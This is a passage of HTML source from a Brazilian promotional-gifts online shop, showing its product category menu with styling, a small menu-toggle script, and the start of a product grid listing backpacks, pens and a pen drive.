                                    <li class="cat-item cat-item4358">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/acrilico/">Acrílico</a>
                    </li>
                                    <li class="cat-item cat-item4362">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/ceramico/">Cerâmico</a>
                    </li>
                                    <li class="cat-item cat-item4359">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/metal-copos/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4363">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/moringas-copos/">Moringas</a>
                    </li>
                                    <li class="cat-item cat-item4360">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/plastico-copos/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4364">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/tacas-copos/">Taças</a>
                    </li>
                                    <li class="cat-item cat-item4361">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/vidro-copos/">Vidro</a>
                    </li>
                                <li class="cat-item cat-item4357">
                    <a href="https://magnatabrindes.com.br/categoria-produto/copos-personalizados/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-4443" id-item="4443">
            <span class="content-cat">
            	<span class="pre-link">
                    <span><span></span><span></span></span>            	</span>
                <span class="nome">Datas Especiais</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4448">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/cipa/">CIPA</a>
                    </li>
                                    <li class="cat-item cat-item4447">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/dia-das-mulheres/">Dia das Mulheres</a>
                    </li>
                                    <li class="cat-item cat-item4445">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/consumidor/">Dia do Consumidor</a>
                    </li>
                                    <li class="cat-item cat-item4830">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/diadospais/">Dia dos Pais</a>
                    </li>
                                    <li class="cat-item cat-item4444">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/final-de-ano-e-natal/">Final de Ano</a>
                    </li>
                                    <li class="cat-item cat-item4446">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/novembro-azul/">Novembro Azul</a>
                    </li>
                                    <li class="cat-item cat-item4449">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/outubro-rosa/">Outubro Rosa</a>
                    </li>
                                <li class="cat-item cat-item4443">
                    <a href="https://magnatabrindes.com.br/categoria-produto/datas-especiais/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-20" id-item="20">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Diversos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Diversos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4892">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/anti-stress/">Anti stress</a>
                    </li>
                                    <li class="cat-item cat-item4382">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/automovel/">Automóvel</a>
                    </li>
                                    <li class="cat-item cat-item4383">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/balao-e-bexiga/">Balão e Bexiga</a>
                    </li>
                                    <li class="cat-item cat-item4388">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/feminino/">Feminino</a>
                    </li>
                                    <li class="cat-item cat-item4389">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/masculino/">Masculino</a>
                    </li>
                                    <li class="cat-item cat-item4384">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/ferramentas/">Ferramentas</a>
                    </li>
                                    <li class="cat-item cat-item4390">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/fitness/">Fitness</a>
                    </li>
                                    <li class="cat-item cat-item4386">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/higiene/">Higiene</a>
                    </li>
                                    <li class="cat-item cat-item4385">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/pet/">Pet</a>
                    </li>
                                    <li class="cat-item cat-item4387">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/diversos-2/suporte-para-celular/">Suporte para Celular</a>
                    </li>
                                <li class="cat-item cat-item20">
                    <a href="https://magnatabrindes.com.br/categoria-produto/diversos-2/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-200" id-item="200">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/eletronico.png" alt="Eletrônicos" class="category-thumbnail" />
                                	</span>
                <span class="nome">Eletrônicos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4423">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/acessorios/">Acessórios</a>
                    </li>
                                    <li class="cat-item cat-item4425">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/baterias-powerbank/">Baterias / Powerbank</a>
                    </li>
                                    <li class="cat-item cat-item4424">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/carregador/">Carregador</a>
                    </li>
                                    <li class="cat-item cat-item4426">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/fones-de-ouvido/">Fones de ouvido</a>
                    </li>
                                    <li class="cat-item cat-item4427">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/mouse/">Mouse</a>
                    </li>
                                    <li class="cat-item cat-item4428">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/pen-drive/">Pen Drive</a>
                    </li>
                                    <li class="cat-item cat-item4429">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/relogios/">Relógios</a>
                    </li>
                                    <li class="cat-item cat-item208">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/caixa-de-som/">Caixa de som</a>
                    </li>
                                    <li class="cat-item cat-item33">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/eletronicos/calculadora/">Calculadora</a>
                    </li>
                                <li class="cat-item cat-item200">
                    <a href="https://magnatabrindes.com.br/categoria-produto/eletronicos/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-30" id-item="30">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/escritorio.png" alt="Escritório" class="category-thumbnail" />
                                	</span>
                <span class="nome">Escritório</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4393">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/calculadora-escritorio/">Calculadora</a>
                    </li>
                                    <li class="cat-item cat-item1934">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/calendario/">Calendário</a>
                    </li>
                                    <li class="cat-item cat-item4394">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/porta-cartao/">Porta Cartão</a>
                    </li>
                                    <li class="cat-item cat-item4395">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/reguas/">Réguas</a>
                    </li>
                                    <li class="cat-item cat-item4396">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/pastas/">Pastas</a>
                    </li>
                                    <li class="cat-item cat-item4397">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/escritorio/kits-especiais/">Kits Especiais</a>
                    </li>
                                <li class="cat-item cat-item30">
                    <a href="https://magnatabrindes.com.br/categoria-produto/escritorio/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-4399" id-item="4399">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/squeeze.png" alt="Garrafas e Squeezes" class="category-thumbnail" />
                                	</span>
                <span class="nome">Garrafas e Squeezes</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4404">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/acrilico-garrafas-e-squeezes/">Acrílico</a>
                    </li>
                                    <li class="cat-item cat-item4402">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/ecologicas/">Ecológica</a>
                    </li>
                                    <li class="cat-item cat-item4400">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/metal-garrafas-e-squeezes/">Metal</a>
                    </li>
                                    <li class="cat-item cat-item4401">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/plastico-garrafas-e-squeezes/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4403">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/termicas-garrafas-e-squeezes/">Térmicas</a>
                    </li>
                                    <li class="cat-item cat-item4405">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/vidro-garrafas-e-squeezes/">Vidro</a>
                    </li>
                                <li class="cat-item cat-item4399">
                    <a href="https://magnatabrindes.com.br/categoria-produto/garrafas-e-squeezes/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4407" id-item="4407">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/kitchen-se.png" alt="Kits Especiais" class="category-thumbnail" />
                                	</span>
                <span class="nome">Kits Especiais</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4410">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/churrasco/">Churrasco</a>
                    </li>
                                    <li class="cat-item cat-item4413">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kits-presentes/">Kits Presentes</a>
                    </li>
                                    <li class="cat-item cat-item4412">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-pizza-personalizado/">Pizza</a>
                    </li>
                                    <li class="cat-item cat-item4409">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-queijo-personalizado/">Queijo</a>
                    </li>
                                    <li class="cat-item cat-item4411">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/viagem/">Viagem</a>
                    </li>
                                    <li class="cat-item cat-item4408">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/kit-vinho/">Vinho</a>
                    </li>
                                <li class="cat-item cat-item4407">
                    <a href="https://magnatabrindes.com.br/categoria-produto/kits-especiais-2/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4415" id-item="4415">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa-viagem.png" alt="Mochilas e Malas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Mochilas e Malas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4418">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/esportiva-mochilas-e-malas/">Esportiva</a>
                    </li>
                                    <li class="cat-item cat-item4419">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/infantil/">Infantil</a>
                    </li>
                                    <li class="cat-item cat-item4416">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/malas/">Malas</a>
                    </li>
                                    <li class="cat-item cat-item4417">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/mochilas/">Mochilas</a>
                    </li>
                                    <li class="cat-item cat-item4420">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/pasta/">Pastas</a>
                    </li>
                                    <li class="cat-item cat-item4421">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/sacochila/">Sacochilas</a>
                    </li>
                                <li class="cat-item cat-item4415">
                    <a href="https://magnatabrindes.com.br/categoria-produto/mochilas-e-malas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-560" id-item="560">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2024/05/icon-necesserie.png" alt="Necessaire" class="category-thumbnail" />
                                	</span>
                <span class="nome">Necessaire</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4609">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/necessaire/courino/">Courino</a>
                    </li>
                                    <li class="cat-item cat-item4610">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/necessaire/plastico-necessaire/">Plástico</a>
                    </li>
                                    <li class="cat-item cat-item4608">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/necessaire/tecido/">Tecido</a>
                    </li>
                                <li class="cat-item cat-item560">
                    <a href="https://magnatabrindes.com.br/categoria-produto/necessaire/">Ver todos</a>
                </li>
                </ul>
                    </li>
    </div><div>        <li class="cat-item cat-item-407" id-item="407">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/bolsa.png" alt="Sacolas" class="category-thumbnail" />
                                	</span>
                <span class="nome">Sacolas</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4352">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacolas-bolsas/">Sacolas</a>
                    </li>
                                    <li class="cat-item cat-item4350">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/termicas/">Térmicas</a>
                    </li>
                                    <li class="cat-item cat-item4158">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/ecobag/">Ecobag</a>
                    </li>
                                    <li class="cat-item cat-item4159">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/sacochilas/">Sacochilas</a>
                    </li>
                                    <li class="cat-item cat-item4351">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sacolas/esportiva/">Esportiva</a>
                    </li>
                                <li class="cat-item cat-item407">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sacolas/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4607" id-item="4607">
            <span class="content-cat">
            	<span class="pre-link">
                    <span><span></span><span></span></span>            	</span>
                <span class="nome">Segmentos</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4611">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/advogados/">Advogados</a>
                    </li>
                                    <li class="cat-item cat-item4538">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/arquitetura/">Arquitetura</a>
                    </li>
                                    <li class="cat-item cat-item4539">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/dentistas/">Dentistas</a>
                    </li>
                                    <li class="cat-item cat-item4543">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/feiras-e-eventos/">Feiras e Eventos</a>
                    </li>
                                    <li class="cat-item cat-item4542">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/hospitais/">Hospitais</a>
                    </li>
                                    <li class="cat-item cat-item4540">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/industrias/">Indústrias</a>
                    </li>
                                    <li class="cat-item cat-item4541">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/segmentos/petshop/">Petshop</a>
                    </li>
                                <li class="cat-item cat-item4607">
                    <a href="https://magnatabrindes.com.br/categoria-produto/segmentos/">Ver todos</a>
                </li>
                </ul>
                    </li>
            <li class="cat-item cat-item-4431" id-item="4431">
            <span class="content-cat">
            	<span class="pre-link">
                                            <img src="https://magnatabrindes.com.br/wp-content/uploads/2023/11/umbrella-solid.png" alt="Sol e Chuva" class="category-thumbnail" />
                                	</span>
                <span class="nome">Sol e Chuva</span>
            </span>
                            <ul class="children" >
                                    <li class="cat-item cat-item4433">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-chuva-personalizado/">Guarda-Chuva</a>
                    </li>
                                    <li class="cat-item cat-item4432">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/guarda-sol/">Guarda-Sol</a>
                    </li>
                                    <li class="cat-item cat-item4434">
                    <a class="" href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/linha-praia/">Linha Praia</a>
                    </li>
                                <li class="cat-item cat-item4431">
                    <a href="https://magnatabrindes.com.br/categoria-produto/sol-e-chuva/">Ver todos</a>
                </li>
                </ul>
                    </li>
        </ul>
    <style>
    .product-categories.sidebar{
    	grid-template-columns: 1fr;
        display: block;
        font-family: 'Montserrat', sans-serif;
        font-weight: 500;
    }
    .product-categories.sidebar .cat-item .content-cat .pre-link{
        width: 43px;
        min-width: 43px;
    }
    .product-categories.sidebar .cat-item .content-cat .pre-link img{
    	filter: brightness(0);
    }
    .product-categories.sidebar .cat-item .content-cat>a,
    .product-categories.sidebar .cat-item .content-cat>.nome{
    	font-size: 18px;
        color: #050505;
        height: 55px;
    }
    .product-categories.sidebar .cat-item{
    	border-bottom: 2px solid #EFEFEF;
    }
    .product-categories.sidebar .cat-item .content-cat .pre-link>span>span{
    	background: #050505;
    }
    .product-categories.sidebar .content-cat:hover a,
    .product-categories.sidebar .content-cat:hover .nome,
    .product-categories.sidebar .cat-item.open .content-cat a,
    .product-categories.sidebar .cat-item.open .content-cat .nome,
    .product-categories.sidebar .cat-item.atual .content-cat a,
    .product-categories.sidebar .cat-item.atual .content-cat .nome {
        color: #E5AF33;
    }
    .product-categories.sidebar .cat-item .children li a.atual{
    	color: #E5AF33;
    }
    .product-categories.sidebar .cat-item .children li a{
    	font-size: 18px;
    }
    .product-categories.sidebar .cat-item .children li a:before{
    	background: #5A5A5A;
        margin-top: 10px;
    }
    .product-categories.sidebar .cat-item .children li{
    	padding-bottom: 14px !important;
    }
    .product-categories.sidebar .cat-item a{
    	font-weight: 500;
    }
    .categorias--mobile{
    	display: none;
    }
    .product-categories.sidebar .close{
		display: none;
    }
    @media only screen and (max-width: 991px){
    	.woocommerce ul.products li.product .button{
        	max-width: 100%;
    		height: auto;
        }
        .product-categories.sidebar{
        	    position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                overflow: auto;
                z-index: 999;
                margin: 0;
                display: none;
        }
        .product-categories.sidebar .close{
        	position: fixed;
            top: 0;
            right: 0;
            width: 40px;
            height: 40px;
            border: 1px solid #000;
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            font-weight: 700;
            font-size: 20px;
        }
        .categorias--mobile{
        	display: inline-block;
            font-size: 13px;
            font-weight: 500;
            background: #050505;
            color: #fff;
            height: 40px;
            line-height: 38px;
            padding-left: 22px;
            padding-right: 22px;
            border-radius: 40px;
            transition: all 0.3s;
        }
        html.no-roll{
    		overflow: hidden !important;
  		}
    }
    </style>
    <script>
    jQuery("document").ready(function ($) {
    	jQuery('.categorias--mobile').on('click',function(){
        	jQuery('.product-categories.sidebar').slideToggle();
            jQuery('html').toggleClass('no-roll');
        });
    });
    </script>
            </div>
            <div class="col s12 m12 l4 storeleft-mobile">
                            </div>
            <div class="col s12 m12 l8">
                                <div class="row">
                    <div class="woocommerce columns-3 "><ul class="products columns-3">
<li class="product type-product post-28597 status-publish first instock product_cat-mochilas product_cat-mochilas-e-malas product_tag-mochila-azul product_tag-mochila-cinza product_tag-mochila-poliester product_tag-mochila-preta has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/14374/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_40-3-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_40-3-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_40-3-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_40-3-100x100.jpg 100w" sizes="(max-width: 360px) 100vw, 360px" alt="Mochila de Poliéster"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_39-3-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_39-3-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_39-3-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_39-3-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_39-3.jpg 545w" sizes="(max-width: 360px) 100vw, 360px" alt="Mochila de Poliéster"></div><h4 class="acf-cod"> Codigo: 14374</h4><h2 class="woocommerce-loop-product__title">Mochila de Poliéster</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=28597" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_28597" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="28597" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Mochila de Poliéster&rdquo;" rel="nofollow" data-success_message="“Mochila de Poliéster” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_28597" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-29069 status-publish instock product_cat-canetas product_cat-plastico-canetas product_tag-caneta-acionada-pelo-clip product_tag-caneta-colorida product_tag-caneta-plastica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/13440/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_123-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_123-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_123-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_123-100x100.jpg 100w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_131-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_131-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_131-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_131-100x100.jpg 100w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica"></div><h4 class="acf-cod"> Codigo: 13440</h4><h2 class="woocommerce-loop-product__title">Caneta Plástica</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=29069" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29069" data-quantity="300" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29069" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta Plástica&rdquo;" rel="nofollow" data-success_message="“Caneta Plástica” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29069" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-29829 status-publish last instock product_cat-canetas product_cat-metal product_tag-caneta product_tag-caneta-com-estojo product_tag-caneta-metal product_tag-caneta-metalica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/er183b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_32-300x300.png" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_32-300x300.png 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_32-150x150.png 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_32-100x100.png 100w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Metal com Estojo"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_33-300x300.png" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_33-300x300.png 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_33-150x150.png 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/03/Screenshot_33-100x100.png 100w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Metal com Estojo"></div><h4 class="acf-cod"> Codigo: ER183B</h4><h2 class="woocommerce-loop-product__title">Caneta Metal com Estojo</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=29829" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_29829" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29829" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta Metal com Estojo&rdquo;" rel="nofollow" data-success_message="“Caneta Metal com Estojo” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_29829" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-31627 status-publish first instock product_cat-eletronicos product_cat-pen-drive product_tag-cinza product_tag-pen-drive product_tag-pen-drive-8gb product_tag-pen-drive-super-talent product_tag-pendrive product_tag-pendrive-8gb product_tag-prata has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/019-8gb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2020/06/0194GB-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/06/0194GB-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/06/0194GB-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/06/0194GB-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2020/06/0194GB-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2020/06/0194GB-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2020/06/0194GB.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Pen Drive Super Talent"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2020/06/Pen-Drive-Super-Talent-4GB-2473d1-1480681602-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/06/Pen-Drive-Super-Talent-4GB-2473d1-1480681602-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/06/Pen-Drive-Super-Talent-4GB-2473d1-1480681602-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/06/Pen-Drive-Super-Talent-4GB-2473d1-1480681602-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2020/06/Pen-Drive-Super-Talent-4GB-2473d1-1480681602-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2020/06/Pen-Drive-Super-Talent-4GB-2473d1-1480681602-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2020/06/Pen-Drive-Super-Talent-4GB-2473d1-1480681602.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Pen Drive Super Talent"></div><h4 class="acf-cod"> Codigo: 019 - 8GB</h4><h2 class="woocommerce-loop-product__title">Pen Drive Super Talent</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=31627" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_31627" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="31627" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Pen Drive Super Talent&rdquo;" rel="nofollow" data-success_message="“Pen Drive Super Talent” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_31627" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-34873 status-publish instock product_cat-caixa-de-som product_cat-datas-especiais product_cat-consumidor product_cat-eletronicos product_tag-bluetooth product_tag-caixa-bluetooth product_tag-caixa-de-som product_tag-caixa-sem-fio product_tag-caixinha-de-som has-post-thumbnail shipping-taxable purchasable product-type-simple">
